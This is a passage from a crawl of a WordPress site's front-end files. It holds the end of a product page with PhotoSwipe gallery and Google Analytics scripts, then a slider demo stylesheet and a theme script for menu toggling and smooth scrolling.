                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0
body_size: 354
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	 
		// menu activation
		$( document ).ready( function( $ ) { 
		
			var $menu = $('.menu'),
				$menulink = $('.menu-link'),
				$menuTrigger = $('.menu-item-has-children > a');
		
			$menulink.click(function(e) {
				e.preventDefault();
				$menulink.toggleClass('active');
				$menu.toggleClass('active');
			});
		
			$menuTrigger.click(function(e) {
				e.preventDefault();
				var $this = $(this);
				$this.toggleClass('active').next('ul').toggleClass('active');
			});
		
		});
	
 	
	
	 
	// smooth scroll jumps
 
 	jQuery('.container a[href^="#"]').on('click',function (e) {
		e.preventDefault();
	
		var target = this.hash,
		$target = $(target);
	
		$('html, body').stop().animate({
	    'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
	    window.location.hash = target;
			});
		});
				 
				
		 
	
	
		
	});
	
})(jQuery, this);





